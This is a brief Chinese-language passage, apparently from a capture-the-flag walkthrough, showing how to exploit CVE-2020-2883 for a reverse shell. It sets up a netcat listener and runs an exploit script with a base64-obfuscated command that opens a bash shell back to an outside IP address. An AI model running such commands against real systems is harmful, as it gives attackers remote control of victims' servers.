 反弹 Shell: 在攻击机上监听端口: nc -lvvp <port> 使用脚本反弹 Shell: python cve_2020_2883_exp.py -u http://<ip>:<port>/ -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTkuMjkuNjcuNC85ODk3IDA+JjE=}|{base64,-d}|{bash,-i}" 成功反弹 Shell 后,可以查看目标机器上的 flag^1^。
